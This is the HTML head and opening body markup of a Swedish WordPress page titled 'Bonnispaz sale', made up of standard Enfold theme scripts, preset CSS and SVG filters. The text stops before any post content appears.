

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/bonnispaz-sale-2/
body_size: 15612
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2484 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Bonnispaz sale &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/2484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/bonnispaz-sale-2/" />
<link rel='shortlink' href='https://www.babas.se/?p=2484' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fbonnispaz-sale-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fbonnispaz-sale-2%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-2484 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
